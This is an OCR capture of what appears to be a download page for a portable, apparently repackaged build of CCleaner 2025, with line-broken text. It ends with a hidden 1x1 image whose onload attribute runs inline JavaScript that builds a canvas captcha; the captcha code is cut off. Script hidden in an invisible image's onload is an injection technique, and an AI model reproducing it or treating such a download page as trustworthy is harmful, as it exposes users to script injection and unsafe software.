
CCleaner 2025 Portable for PC
[Latest] (x86x64) Clean
Uncategorized
May 31, 2026
ITManager
Digest:72530bbb6f47c134e88ef6a936a47f3e
Updated:
2026-05-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)